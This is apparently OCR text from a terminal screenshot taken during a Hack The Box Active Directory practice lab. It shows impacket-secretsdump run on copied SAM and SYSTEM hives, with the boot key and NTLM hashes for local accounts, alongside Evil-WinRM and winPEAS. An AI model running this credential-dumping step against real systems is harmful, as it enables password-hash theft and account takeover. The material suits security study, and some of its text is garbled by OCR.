 File Actions Edit View Help
Trash
*Evil-WinR PS C:\temp> ls
root@kali2024: ~/Documents/HTB-AD/return/info
File Actions Edit View Help
marks Help
ot Documents HTB-AD return info
ot account. You may harm your system.
reports sam.hive system.hive winPEASx64.exe
┌──(root㉿kali2024)-[~/Documents/HTB-AD/return/info]
└─# impacket-secretsdump -sam sam.hive -system system.hive LOCAL
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0xa42289f69adb35cd67d02cc84e69c314
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:34386a771aaca697f447754e4863d38a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...
┌──(root㉿kali2024)-[~/Documents/HTB-AD/return/info]
└─#